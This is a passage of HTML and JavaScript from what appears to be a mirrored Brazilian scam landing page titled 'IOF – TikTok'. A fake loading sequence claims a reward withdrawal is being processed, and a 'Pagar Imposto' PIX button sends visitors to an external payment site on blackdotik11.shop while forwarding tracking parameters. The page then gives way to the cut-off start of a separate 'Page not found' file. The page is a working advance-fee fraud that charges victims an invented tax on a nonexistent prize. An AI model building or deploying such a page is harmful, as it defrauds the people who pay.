                <div class="elementor-element elementor-element-cd24b0e e-con-full e-flex e-con e-child" data-id="cd24b0e" data-element_type="container">
                    <div class="elementor-element elementor-element-998f205 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="998f205" data-element_type="widget" data-widget_type="heading.default">
                        <div class="elementor-widget-container">
                            <h2 class="elementor-heading-title elementor-size-default">Método de pagamento</h2>
                        </div>
                    </div>
                </div>
                <div class="elementor-element elementor-element-6741edb e-con-full e-flex e-con e-child" data-id="6741edb" data-element_type="container">
                    <div class="elementor-element elementor-element-c78fb37 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c78fb37" data-element_type="widget" data-widget_type="divider.default">
                        <div class="elementor-widget-container">
                            <div class="elementor-divider">
                                <span class="elementor-divider-separator">
						</span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="elementor-element elementor-element-be82356 e-con-full e-flex e-con e-child" data-id="be82356" data-element_type="container">
                    <div class="elementor-element elementor-element-95ccbed elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="95ccbed" data-element_type="widget" data-widget_type="icon.default">
                        <div class="elementor-widget-container">
                            <div class="elementor-icon-wrapper">
                                <div class="elementor-icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" height="886" viewBox="-1.165 -.17395293 238.183 85.60195293" width="2500"><path d="m97.827 78.68v-48.324c0-8.892 7.208-16.1 16.1-16.1l14.268.022c8.865.018 16.043 7.21 16.043 16.076v10.286c0 8.891-7.208 16.1-16.1 16.1h-20.161m40.248-42.49h6.19a6.607 6.607 0 0 1 6.606 6.607v36.099" style="fill:none;stroke:#939598;stroke-width:2.976;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10"></path><path d="m159.695 8.657-2.807-2.807a1.783 1.783 0 0 1 0-2.522l2.805-2.805a1.786 1.786 0 0 1 2.525 0l2.805 2.805a1.783 1.783 0 0 1 0 2.522l-2.806 2.807a1.783 1.783 0 0 1 -2.522 0" fill="#32bcad"></path><path d="m172.895 14.218h6.138c3.158 0 6.186 1.254 8.419 3.487l14.356 14.356a4.762 4.762 0 0 0 6.735 0l14.304-14.304a11.906 11.906 0 0 1 8.418-3.487h4.99m-63.36 42.37h6.138c3.158 0 6.186-1.255 8.419-3.487l14.356-14.357a4.762 4.762 0 0 1 6.735 0l14.304 14.304a11.906 11.906 0 0 0 8.418 3.487h4.99" style="fill:none;stroke:#939598;stroke-width:2.976;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10"></path><path d="m61.233 65.811c-3.08 0-5.977-1.2-8.156-3.376l-11.777-11.778c-.827-.829-2.268-.826-3.094 0l-11.82 11.82a11.463 11.463 0 0 1 -8.156 3.377h-2.321l14.916 14.916c4.658 4.658 12.21 4.658 16.869 0l14.958-14.96zm-43.003-41.656c3.08 0 5.977 1.199 8.156 3.376l11.82 11.822a2.19 2.19 0 0 0 3.094 0l11.777-11.779a11.463 11.463 0 0 1 8.156-3.376h1.419l-14.958-14.959c-4.659-4.658-12.211-4.658-16.87 0l-14.914 14.916z" fill="#32bcad"></path><path d="m75.024 36.57-9.039-9.04c-.199.08-.414.13-.642.13h-4.11a8.123 8.123 0 0 0 -5.706 2.365l-11.776 11.775a5.637 5.637 0 0 1 -3.997 1.654 5.637 5.637 0 0 1 -3.997-1.653l-11.821-11.82a8.121 8.121 0 0 0 -5.706-2.365h-5.054c-.215 0-.417-.05-.607-.122l-9.075 9.076c-4.659 4.658-4.659 12.21 0 16.87l9.075 9.074c.19-.072.392-.122.607-.122h5.054a8.122 8.122 0 0 0 5.706-2.364l11.82-11.82c2.136-2.135 5.86-2.136 7.995 0l11.776 11.776a8.123 8.123 0 0 0 5.706 2.365h4.11c.228 0 .443.05.642.13l9.04-9.04c4.658-4.658 4.658-12.21 0-16.87" fill="#32bcad"></path><path d="m110.097 74.573c-.667 0-1.444.16-2.212.337v2.945c.532.194 1.14.288 1.722.288 1.477 0 2.177-.498 2.177-1.8 0-1.222-.573-1.77-1.687-1.77m-2.71 5.468v-5.823h.406l.042.253c.683-.16 1.628-.371 2.304-.371.549 0 1.072.084 1.51.438.507.415.667 1.08.667 1.806 0 .76-.253 1.478-.945 1.874-.481.27-1.13.38-1.713.38-.6 0-1.173-.093-1.773-.27v1.713zm8.637-5.486c-1.477 0-2.136.465-2.136 1.764 0 1.258.65 1.823 2.136 1.823 1.468 0 2.126-.456 2.126-1.755 0-1.258-.65-1.832-2.126-1.832m1.898 3.587c-.49.354-1.147.456-1.898.456-.768 0-1.427-.11-1.908-.456-.54-.38-.76-1.004-.76-1.788 0-.778.22-1.41.76-1.799.481-.345 1.14-.455 1.908-.455.759 0 1.409.11 1.898.455.55.39.76 1.021.76 1.789 0 .786-.22 1.419-.76 1.798m6.992.338-1.646-3.536h-.034l-1.62 3.536h-.448l-1.755-4.262h.549l1.46 3.578h.034l1.586-3.578h.455l1.63 3.578h.033l1.427-3.578h.531l-1.755 4.262zm5.386-3.933c-1.367 0-1.832.607-1.916 1.486h3.832c-.042-.97-.54-1.486-1.916-1.486m-.017 4.05c-.82 0-1.35-.117-1.772-.472-.498-.43-.667-1.054-.667-1.772 0-.683.228-1.409.793-1.823.473-.329 1.055-.43 1.663-.43.549 0 1.181.059 1.704.414.617.413.735 1.14.735 1.966h-4.372c.017.877.304 1.654 1.958 1.654.785 0 1.52-.127 2.203-.245v.447c-.71.127-1.494.262-2.245.262m3.885-.118v-4.262h.405l.042.253c.903-.227 1.325-.371 2.119-.371h.059v.473h-.119c-.666 0-1.071.092-2.008.337v3.57zm5.517-3.933c-1.367 0-1.831.607-1.916 1.486h3.832c-.042-.97-.54-1.486-1.916-1.486m-.017 4.05c-.819 0-1.35-.117-1.772-.472-.499-.43-.667-1.054-.667-1.772 0-.683.228-1.409.793-1.823.473-.329 1.055-.43 1.663-.43.549 0 1.182.059 1.704.414.617.413.735 1.14.735 1.966h-4.372c.017.877.304 1.654 1.958 1.654.785 0 1.519-.127 2.203-.245v.447c-.71.127-1.494.262-2.245.262m7.911-3.755a5.112 5.112 0 0 0 -1.722-.288c-1.476 0-2.177.499-2.177 1.798 0 1.232.574 1.772 1.687 1.772.667 0 1.444-.16 2.212-.33zm.093 3.637-.042-.254c-.684.16-1.63.372-2.305.372-.548 0-1.071-.076-1.51-.439-.507-.414-.667-1.08-.667-1.806 0-.76.253-1.477.945-1.865.481-.279 1.131-.388 1.722-.388.59 0 1.165.101 1.764.27v-1.95h.498v6.06zm7.706-3.907c-.667 0-1.443.16-2.211.337v2.937c.54.202 1.14.296 1.722.296 1.476 0 2.177-.498 2.177-1.8 0-1.222-.574-1.77-1.688-1.77m1.274 3.645c-.48.27-1.13.38-1.713.38a6.07 6.07 0 0 1 -1.907-.32l-.026.202h-.338v-6.06h.499v2.034c.683-.151 1.603-.354 2.253-.354.55 0 1.072.084 1.51.438.507.415.667 1.08.667 1.806 0 .76-.253 1.478-.945 1.874m1.606 1.899v-.464c.245.025.473.043.634.043.616 0 .987-.178 1.333-.879l.16-.337-2.228-4.262h.574l1.908 3.68h.033l1.815-3.68h.565l-2.397 4.785c-.438.87-.911 1.156-1.78 1.156-.195 0-.405-.016-.617-.042m11.657-4.067h-1.654v1.494h1.662c1.14 0 1.57-.128 1.57-.752 0-.667-.59-.743-1.578-.743m-.303-2.422h-1.35v1.519h1.358c1.122 0 1.57-.135 1.57-.768 0-.674-.566-.751-1.578-.751m2.565 4.448c-.608.388-1.342.405-2.684.405h-2.523v-5.781h2.464c1.156 0 1.865.016 2.456.371.422.254.59.642.59 1.148 0 .607-.252 1.013-.911 1.283v.033c.743.17 1.224.55 1.224 1.368 0 .557-.202.92-.616 1.173m5.665-1.385a17.866 17.866 0 0 0 -1.536-.067c-.87 0-1.174.178-1.174.574 0 .371.254.574.92.574.557 0 1.224-.126 1.79-.254zm.253 1.79-.034-.254c-.726.178-1.57.372-2.312.372-.457 0-.946-.06-1.292-.313-.32-.227-.472-.599-.472-1.029 0-.482.21-.929.717-1.156.447-.211 1.047-.228 1.595-.228.447 0 1.046.025 1.545.06v-.077c0-.667-.44-.886-1.638-.886-.464 0-1.03.025-1.57.075v-.86c.6-.05 1.275-.084 1.832-.084.742 0 1.511.059 1.983.396.49.347.583.828.583 1.46v2.524zm6.501 0v-2.355c0-.776-.396-1.055-1.106-1.055-.522 0-1.18.135-1.738.27v3.14h-1.19v-4.262h.97l.043.27c.75-.194 1.587-.388 2.279-.388.523 0 1.055.075 1.46.439.337.304.464.725.464 1.333v2.608zm4.544.118c-.549 0-1.149-.076-1.587-.447-.523-.422-.675-1.089-.675-1.807 0-.675.22-1.409.869-1.822.532-.347 1.19-.422 1.874-.422.49 0 .97.034 1.502.084v.911c-.431-.041-.946-.075-1.359-.075-1.131 0-1.662.355-1.662 1.333 0 .92.396 1.317 1.324 1.317.54 0 1.174-.102 1.79-.22v.878c-.667.135-1.393.27-2.076.27m5.59-3.604c-1.13 0-1.628.355-1.628 1.325 0 .971.49 1.385 1.629 1.385 1.122 0 1.611-.347 1.611-1.317 0-.971-.48-1.393-1.611-1.393m2.042 3.157c-.523.354-1.207.447-2.042.447-.853 0-1.536-.102-2.05-.447-.592-.388-.803-1.03-.803-1.798s.211-1.418.802-1.806c.515-.346 1.198-.447 2.05-.447.845 0 1.52.101 2.043.447.59.388.793 1.038.793 1.797 0 .769-.21 1.419-.793 1.807m7.664.447c-.717 0-1.494-.118-2.076-.6-.692-.573-.903-1.46-.903-2.414 0-.851.27-1.864 1.173-2.455.7-.455 1.57-.548 2.447-.548.642 0 1.3.042 2.018.101v1.038a26.08 26.08 0 0 0 -1.967-.093c-1.646 0-2.346.625-2.346 1.957 0 1.36.65 1.968 1.865 1.968.793 0 1.68-.16 2.574-.347v1.03c-.895.178-1.832.363-2.785.363m6.282-3.738c-.988 0-1.368.354-1.444 1.004h2.87c-.034-.692-.44-1.005-1.426-1.005m-.178 3.739c-.7 0-1.333-.084-1.806-.473-.506-.421-.684-1.055-.684-1.78 0-.65.212-1.376.803-1.798.522-.371 1.19-.447 1.865-.447.607 0 1.325.067 1.848.43.684.481.743 1.224.75 2.102h-4.05c.025.65.371 1.072 1.57 1.072.742 0 1.57-.11 2.27-.22v.836c-.819.135-1.713.278-2.566.278m8.071-.118v-2.355c0-.776-.396-1.055-1.105-1.055-.524 0-1.181.135-1.739.27v3.14h-1.19v-4.262h.97l.043.27c.75-.194 1.587-.388 2.279-.388.523 0 1.055.075 1.46.439.337.304.464.725.464 1.333v2.608zm4.569.118c-.574 0-1.097-.16-1.384-.608-.21-.304-.312-.716-.312-1.29v-1.596h-.861v-.886h.86l.128-1.292h1.054v1.292h1.68v.886h-1.68v1.367c0 .33.025.608.118.81.127.287.405.397.777.397.278 0 .616-.042.852-.084v.852c-.388.076-.836.152-1.232.152m2.326-.118v-4.262h.97l.043.27c.785-.22 1.367-.388 2.11-.388.033 0 .084 0 .151.008v1.013c-.135-.008-.295-.008-.413-.008-.583 0-1.021.067-1.672.22v3.147zm7.6-1.79a17.86 17.86 0 0 0 -1.536-.067c-.869 0-1.173.178-1.173.574 0 .371.253.574.92.574.557 0 1.224-.126 1.79-.254zm.253 1.79-.033-.254c-.726.178-1.57.372-2.313.372-.456 0-.945-.06-1.291-.313-.32-.227-.473-.599-.473-1.029 0-.482.212-.929.718-1.156.447-.211 1.046-.228 1.595-.228.447 0 1.046.025 1.544.06v-.077c0-.667-.439-.886-1.637-.886-.464 0-1.03.025-1.57.075v-.86c.599-.05 1.275-.084 1.832-.084.742 0 1.51.059 1.983.396.49.347.582.828.582 1.46v2.524zm2.468-6.06h1.19v6.06h-1.19z" fill="#939598"></path></svg>                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="elementor-element elementor-element-3b1ff51 e-con-full e-flex e-con e-child" data-id="3b1ff51" data-element_type="container">
                    <div class="elementor-element elementor-element-24f81e7 elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="24f81e7" data-element_type="widget" data-widget_type="icon.default">
                        <div class="elementor-widget-container">
                            <div class="elementor-icon-wrapper">
                                <div class="elementor-icon">
                                    <i aria-hidden="true" class="fas fa-exclamation-circle"></i> </div>
                            </div>
                        </div>
                    </div>
                    <div class="elementor-element elementor-element-769d80d elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="769d80d" data-element_type="widget" data-widget_type="heading.default">
                        <div class="elementor-widget-container">
                            <h2 class="elementor-heading-title elementor-size-default">Pague com PIX! Os pagamentos são simples, práticos e realizados em segundos.</h2>
                        </div>
                    </div>
                </div>
            </div>
            <div class="elementor-element elementor-element-096a3c7 e-con-full e-flex e-con e-child" data-id="096a3c7" data-element_type="container" data-settings="{" background_background ":"classic "}"="">
                <div class="elementor-element elementor-element-deb318e elementor-widget elementor-widget-html" data-id="deb318e" data-element_type="widget" data-widget_type="html.default">
                    <div class="elementor-widget-container">
                        <div class="elementor-element elementor-element-1b830120 elementor-widget elementor-widget-html" data-id="1b830120" data-element_type="widget" data-widget_type="html.default">
                            <div class="elementor-widget-container">
                                <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600&amp;display=swap" rel="stylesheet">

                                <style>
                                    .checkbox-container {
                                        display: flex;
                                        align-items: center;
                                        justify-content: center;
                                        margin-top: 20px;
                                    }
                                    
                                    .checkbox-container label {
                                        display: flex;
                                        align-items: center;
                                        font-family: 'Inter', sans-serif;
                                        font-size: 12px;
                                        font-weight: 400;
                                        color: #535862;
                                        line-height: 1.4;
                                    }
                                    
                                    .checkbox-container input[type="checkbox"] {
                                        margin-right: 10px;
                                    }
                                    
                                    .btn33 {
                                        background: #003772; !important;
                                        background-color: #003772 !important;
                                        border-radius: 4px;
                                        color: #fff;
                                        font-family: 'Inter', sans-serif;
                                        font-size: 16px;
                                        font-weight: 600;
                                        padding: 18px 16px;
                                        border: none;
                                        text-decoration: none;
                                        display: block;
                                        text-align: center;
                                        margin-top: 20px;
                                        cursor: not-allowed;
                                        opacity: 1;
                                        transition: opacity 0.3s ease, cursor 0.3s ease, color 0.3s ease;
                                    }
                                    
                                </style>

                                
                                <a id="paymentButton" href="https://blackdotik11.shop/tik/uppp5/pay/" class="btn33" onclick="handleButtonClick(event)" background: "#003772"; data-enabled="true">Pagar Imposto</a>
                            </div>
                        </div>

                        <script>
                            let prefix = ["https://blackdotik11.shop/tik/uppp5/pay/"];

                            function getParams() {
                                let t = "",
                                    e = window.top.location.href,
                                    r = new URL(e.html);
                                if (null != r) {
                                    let a = r.searchParams.get("utm_source"),
                                        n = r.searchParams.get("utm_medium"),
                                        o = r.searchParams.get("utm_campaign"),
                                        m = r.searchParams.get("utm_term"),
                                        c = r.searchParams.get("utm_content"); -
                                    1 !== e.indexOf("?") && (t = `&sck=${a}|${n}|${o}|${m}|${c}`);
                                    console.log(t);
                                }
                                return t;
                            }

                            function getCookie(name) {
                                let match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                                if (match) {
                                    return match[2];
                                }
                                return null;
                            }

                            function updateLinks() {
                                var t = new URLSearchParams(window.location.search);
                                var src = getCookie("Leadsf");

                                if (src) {
                                    t.append("src", src);

                                    t.toString() && document.querySelectorAll("a").forEach(function(e) {
                                        for (let r = 0; r < prefix.length; r++) {
                                            if (-1 !== e.href.indexOf(prefix[r])) {
                                                if (-1 === e.href.indexOf("?")) {
                                                    e.href += "?" + t.toString().replace("src", "sck").replace("sck", "src") + getParams();
                                                } else {
                                                    e.href += "&" + t.toString().replace("src", "sck").replace("sck", "src") + getParams();
                                                }
                                            }
                                        }
                                    });
                                } else {
                                    setTimeout(updateLinks, 100);
                                }
                            }

                            window.addEventListener('load', function() {
                                updateLinks();
                            });

                            function toggleButton() {
                                const checkbox = document.getElementById('termsCheckbox');
                                const button = document.getElementById('paymentButton');
                                if (checkbox.checked) {
                                    button.classList.add('enabled');
                                    button.setAttribute('data-enabled', 'true');
                                } else {
                                    button.classList.remove('enabled');
                                    button.setAttribute('data-enabled', 'false');
                                }
                            }

                            function handleButtonClick(event) {
                                const button = event.currentTarget;
                                const isEnabled = button.getAttribute('data-enabled') === 'true';

                                if (!isEnabled) {
                                    event.preventDefault();
                                    alert("Você precisa aceitar os termos antes de prosseguir.");
                                } else {
                                    const params = new URLSearchParams(window.location.search);
                                    const queryString = params.toString();
                                    const baseUrl = "https://blackdotik11.shop/tik/uppp5/pay/";

                                    window.location.href = queryString ? `${baseUrl}?${queryString}` : baseUrl;
                                }
                            }
                        </script>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script type="text/javascript">
        const lazyloadRunObserver = () => {
            const lazyloadBackgrounds = document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
            const lazyloadBackgroundObserver = new IntersectionObserver((entries) => {
                entries.forEach((entry) => {
                    if (entry.isIntersecting) {
                        let lazyloadBackground = entry.target;
                        if (lazyloadBackground) {
                            lazyloadBackground.classList.add('e-lazyloaded');
                        }
                        lazyloadBackgroundObserver.unobserve(entry.target);
                    }
                });
            }, {
                rootMargin: '200px 0px 200px 0px'
            });
            lazyloadBackgrounds.forEach((lazyloadBackground) => {
                lazyloadBackgroundObserver.observe(lazyloadBackground);
            });
        };
        const events = [
            'DOMContentLoaded',
            'elementor/lazyload/observe',
        ];
        events.forEach((event) => {
            document.addEventListener(event, lazyloadRunObserver);
        });
    </script>
    <script src="js/hello-frontend.min.js" id="hello-theme-frontend-js"></script>
    <script id="eael-general-js-extra">
        var localize = {
            "ajaxurl": "https:\/\/respostaspremiada.com\/wp-admin\/admin-ajax.php",
            "nonce": "3c3e043fe9",
            "i18n": {
                "added": "Adicionado ",
                "compare": "Comparar",
                "loading": "Carregando..."
            },
            "eael_translate_text": {
                "required_text": "\u00e9 um campo obrigat\u00f3rio",
                "invalid_text": "Inv\u00e1lido",
                "billing_text": "Faturamento",
                "shipping_text": "Envio",
                "fg_mfp_counter_text": "de"
            },
            "page_permalink": "https:\/\/respostaspremiada.com\/tiktokiof\/",
            "cart_redirectition": "",
            "cart_page_url": "",
            "el_breakpoints": {
                "mobile": {
                    "label": "Dispositivos m\u00f3veis no modo retrato",
                    "value": 767,
                    "default_value": 767,
                    "direction": "max",
                    "is_enabled": true
                },
                "mobile_extra": {
                    "label": "Dispositivos m\u00f3veis no modo paisagem",
                    "value": 880,
                    "default_value": 880,
                    "direction": "max",
                    "is_enabled": false
                },
                "tablet": {
                    "label": "Tablet no modo retrato",
                    "value": 1024,
                    "default_value": 1024,
                    "direction": "max",
                    "is_enabled": true
                },
                "tablet_extra": {
                    "label": "Tablet no modo paisagem",
                    "value": 1200,
                    "default_value": 1200,
                    "direction": "max",
                    "is_enabled": false
                },
                "laptop": {
                    "label": "Notebook",
                    "value": 1366,
                    "default_value": 1366,
                    "direction": "max",
                    "is_enabled": false
                },
                "widescreen": {
                    "label": "Tela ampla (widescreen)",
                    "value": 2400,
                    "default_value": 2400,
                    "direction": "min",
                    "is_enabled": false
                }
            }
        };
    </script>
    <script src="js/general.min.js" id="eael-general-js"></script>
    <script src="js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
    <script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
    <script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
    <script src="js/hooks.min.js" id="wp-hooks-js"></script>
    <script src="js/i18n.min.js" id="wp-i18n-js"></script>
    <script id="wp-i18n-js-after">
        wp.i18n.setLocaleData({
            'text direction\u0004ltr': ['ltr']
        });
    </script>
    <script id="elementor-pro-frontend-js-before">
        var ElementorProFrontendConfig = {
            "ajaxurl": "https:\/\/respostaspremiada.com\/wp-admin\/admin-ajax.php",
            "nonce": "c34a272719",
            "urls": {
                "assets": "https:\/\/respostaspremiada.com\/wp-content\/plugins\/elementor-pro\/assets\/",
                "rest": "https:\/\/respostaspremiada.com\/wp-json\/"
            },
            "settings": {
                "lazy_load_background_images": true
            },
            "popup": {
                "hasPopUps": false
            },
            "shareButtonsNetworks": {
                "facebook": {
                    "title": "Facebook",
                    "has_counter": true
                },
                "twitter": {
                    "title": "Twitter"
                },
                "linkedin": {
                    "title": "LinkedIn",
                    "has_counter": true
                },
                "pinterest": {
                    "title": "Pinterest",
                    "has_counter": true
                },
                "reddit": {
                    "title": "Reddit",
                    "has_counter": true
                },
                "vk": {
                    "title": "VK",
                    "has_counter": true
                },
                "odnoklassniki": {
                    "title": "OK",
                    "has_counter": true
                },
                "tumblr": {
                    "title": "Tumblr"
                },
                "digg": {
                    "title": "Digg"
                },
                "skype": {
                    "title": "Skype"
                },
                "stumbleupon": {
                    "title": "StumbleUpon",
                    "has_counter": true
                },
                "mix": {
                    "title": "Mix"
                },
                "telegram": {
                    "title": "Telegram"
                },
                "pocket": {
                    "title": "Pocket",
                    "has_counter": true
                },
                "xing": {
                    "title": "XING",
                    "has_counter": true
                },
                "whatsapp": {
                    "title": "WhatsApp"
                },
                "email": {
                    "title": "Email"
                },
                "print": {
                    "title": "Print"
                },
                "x-twitter": {
                    "title": "X"
                },
                "threads": {
                    "title": "Threads"
                }
            },
            "facebook_sdk": {
                "lang": "pt_BR",
                "app_id": ""
            },
            "lottie": {
                "defaultAnimationUrl": "https:\/\/respostaspremiada.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"
            }
        };
    </script>
    <script src="js/frontend.min.js" id="elementor-pro-frontend-js"></script>
    <script src="js/core.min.js" id="jquery-ui-core-js"></script>
    <script id="elementor-frontend-js-before">
        var elementorFrontendConfig = {
            "environmentMode": {
                "edit": false,
                "wpPreview": false,
                "isScriptDebug": false
            },
            "i18n": {
                "shareOnFacebook": "Compartilhar no Facebook",
                "shareOnTwitter": "Compartilhar no Twitter",
                "pinIt": "Fixar",
                "download": "Baixar",
                "downloadImage": "Baixar imagem",
                "fullscreen": "Tela cheia",
                "zoom": "Zoom",
                "share": "Compartilhar",
                "playVideo": "Reproduzir v\u00eddeo",
                "previous": "Anterior",
                "next": "Pr\u00f3ximo",
                "close": "Fechar",
                "a11yCarouselPrevSlideMessage": "Slide anterior",
                "a11yCarouselNextSlideMessage": "Pr\u00f3ximo slide",
                "a11yCarouselFirstSlideMessage": "Este \u00e9 o primeiro slide",
                "a11yCarouselLastSlideMessage": "Este \u00e9 o \u00faltimo slide",
                "a11yCarouselPaginationBulletMessage": "Ir para o slide"
            },
            "is_rtl": false,
            "breakpoints": {
                "xs": 0,
                "sm": 480,
                "md": 768,
                "lg": 1025,
                "xl": 1440,
                "xxl": 1600
            },
            "responsive": {
                "breakpoints": {
                    "mobile": {
                        "label": "Dispositivos m\u00f3veis no modo retrato",
                        "value": 767,
                        "default_value": 767,
                        "direction": "max",
                        "is_enabled": true
                    },
                    "mobile_extra": {
                        "label": "Dispositivos m\u00f3veis no modo paisagem",
                        "value": 880,
                        "default_value": 880,
                        "direction": "max",
                        "is_enabled": false
                    },
                    "tablet": {
                        "label": "Tablet no modo retrato",
                        "value": 1024,
                        "default_value": 1024,
                        "direction": "max",
                        "is_enabled": true
                    },
                    "tablet_extra": {
                        "label": "Tablet no modo paisagem",
                        "value": 1200,
                        "default_value": 1200,
                        "direction": "max",
                        "is_enabled": false
                    },
                    "laptop": {
                        "label": "Notebook",
                        "value": 1366,
                        "default_value": 1366,
                        "direction": "max",
                        "is_enabled": false
                    },
                    "widescreen": {
                        "label": "Tela ampla (widescreen)",
                        "value": 2400,
                        "default_value": 2400,
                        "direction": "min",
                        "is_enabled": false
                    }
                },
                "hasCustomBreakpoints": false
            },
            "version": "3.26.3",
            "is_static": false,
            "experimentalFeatures": {
                "additional_custom_breakpoints": true,
                "container": true,
                "e_swiper_latest": true,
                "e_nested_atomic_repeaters": true,
                "e_onboarding": true,
                "e_css_smooth_scroll": true,
                "theme_builder_v2": true,
                "hello-theme-header-footer": true,
                "home_screen": true,
                "landing-pages": true,
                "nested-elements": true,
                "editor_v2": true,
                "link-in-bio": true,
                "floating-buttons": true
            },
            "urls": {
                "assets": "https:\/\/respostaspremiada.com\/wp-content\/plugins\/elementor\/assets\/",
                "ajaxurl": "https:\/\/respostaspremiada.com\/wp-admin\/admin-ajax.php",
                "uploadUrl": "https:\/\/respostaspremiada.com\/wp-content\/uploads"
            },
            "nonces": {
                "floatingButtonsClickTracking": "d270dbf414"
            },
            "swiperClass": "swiper",
            "settings": {
                "page": [],
                "editorPreferences": []
            },
            "kit": {
                "body_background_background": "classic",
                "active_breakpoints": ["viewport_mobile", "viewport_tablet"],
                "global_image_lightbox": "yes",
                "lightbox_enable_counter": "yes",
                "lightbox_enable_fullscreen": "yes",
                "lightbox_enable_zoom": "yes",
                "lightbox_enable_share": "yes",
                "lightbox_title_src": "title",
                "lightbox_description_src": "description",
                "hello_header_logo_type": "logo",
                "hello_footer_logo_type": "logo"
            },
            "post": {
                "id": 1379,
                "title": "IOF%20%E2%80%93%20TikTok",
                "excerpt": "",
                "featuredImage": false
            }
        };
    </script>
    <script src="js/frontend.min_1.js" id="elementor-frontend-js"></script>
    <script src="js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
    <script>
        var localize = {
            "ajaxurl": "https:\/\/respostaspremiada.com\/wp-admin\/admin-ajax.php",
            "nonce": "3c3e043fe9",
            "i18n": {
                "added": "Adicionado ",
                "compare": "Comparar",
                "loading": "Carregando..."
            },
            "eael_translate_text": {
                "required_text": "\u00e9 um campo obrigat\u00f3rio",
                "invalid_text": "Inv\u00e1lido",
                "billing_text": "Faturamento",
                "shipping_text": "Envio",
                "fg_mfp_counter_text": "de"
            },
            "page_permalink": "https:\/\/respostaspremiada.com\/tiktokiof\/",
            "cart_redirectition": false,
            "cart_page_url": "",
            "el_breakpoints": {
                "mobile": {
                    "label": "Dispositivos m\u00f3veis no modo retrato",
                    "value": 767,
                    "default_value": 767,
                    "direction": "max",
                    "is_enabled": true
                },
                "mobile_extra": {
                    "label": "Dispositivos m\u00f3veis no modo paisagem",
                    "value": 880,
                    "default_value": 880,
                    "direction": "max",
                    "is_enabled": false
                },
                "tablet": {
                    "label": "Tablet no modo retrato",
                    "value": 1024,
                    "default_value": 1024,
                    "direction": "max",
                    "is_enabled": true
                },
                "tablet_extra": {
                    "label": "Tablet no modo paisagem",
                    "value": 1200,
                    "default_value": 1200,
                    "direction": "max",
                    "is_enabled": false
                },
                "laptop": {
                    "label": "Notebook",
                    "value": 1366,
                    "default_value": 1366,
                    "direction": "max",
                    "is_enabled": false
                },
                "widescreen": {
                    "label": "Tela ampla (widescreen)",
                    "value": 2400,
                    "default_value": 2400,
                    "direction": "min",
                    "is_enabled": false
                }
            }
        }
    </script>
    <script id="eael-inline-js">
        document.addEventListener('DOMContentLoaded', function() {
            var preloaderFake = document.getElementById("preloader-fake");
            var loadingPage = document.getElementById("loading-page");
            var statusText = document.getElementById("status-text");
            var progressBarFill = document.getElementById("progress-bar-fill");
            var pageContent = document.getElementById("main-content"); // Usaremos um wrapper para o conteúdo principal

            if (pageContent) {
                // Oculta o conteúdo principal da página inicialmente
                pageContent.style.opacity = "0";
                pageContent.style.visibility = "hidden";
            }

            // Garante que o preloader esteja visível
            preloaderFake.style.opacity = "1";
            preloaderFake.style.visibility = "visible";
            loadingPage.style.opacity = "1";
            loadingPage.style.visibility = "visible";

            // Função para atualizar o status
            function updateStatus(text, progress) {
                statusText.style.opacity = 0;
                statusText.style.transform = "translateY(20px)";

                setTimeout(function() {
                    statusText.innerText = text;
                    statusText.style.opacity = 1;
                    statusText.style.transform = "translateY(0)";
                    progressBarFill.style.width = progress + "%";
                }, 300);
            }

            // Sequência de carregamento
            setTimeout(function() {
                preloaderFake.style.opacity = 0;
                preloaderFake.style.visibility = "hidden";
                loadingPage.style.visibility = "visible";
                loadingPage.style.opacity = 1;

                updateStatus("Validando pesquisa", 30);

                setTimeout(function() {
                    updateStatus("Processando saque...", 60);
                }, 2000);

                setTimeout(function() {
                    updateStatus("Pronto!", 100);
                }, 4000);

                setTimeout(function() {
                    loadingPage.style.opacity = 0;
                    loadingPage.style.visibility = "hidden";

                    // Revela o conteúdo da página
                    if (pageContent) {
                        pageContent.style.opacity = "1";
                        pageContent.style.visibility = "visible";
                    }
                    document.body.style.overflow = "auto";
                }, 5000);
            }, 400);
        });;
    </script>
    <script defer="" src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" data-cf-beacon="{" rayid ":"8fc74dcc6a579f69 ","version ":"2024.10.5 ","r ":1,"token ":"bd8c3c5624904f98875dec16e8aecc25
        ","servertiming ":{"name ":{"cfextpri ":true,"cfl4 ":true,"cfspeedbrain ":true,"cfcachestatus ":true}}}"="" crossorigin="anonymous"></script>




</body>


<!-- Mirrored from mangoup14.netlify.app/tiktkiof/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 04 Nov 2025 02:22:48 GMT -->
</html>
<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-01-03 22:02:35 -->
</file>

<file: uppp5/e.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Page not found</title>
    <style>
      :root {
        --colorRgbFacetsTeal600: 2 128 125;
        --colorTealAction: var(--colorRgbFacetsTeal600);
        --colorRgbFacetsNeutralLight200: 233 235 237;
        --colorHr: var(--colorRgbFacetsNeutralLight200);
        --colorRgbFacetsNeutralLight700: 53 58 62;
        --colorGrayDarkest: var(--colorRgbFacetsNeutralLight700);
        --colorGrayLighter: var(--colorRgbFacetsNeutralLight200);
        --colorText: var(--colorGrayDarkest);
        --effectShadowLightShallow: 0 1px 10px 0 rgb(53 58 62 / 6%),
          0 2px 4px 0 rgb(53 58 62 / 8%);
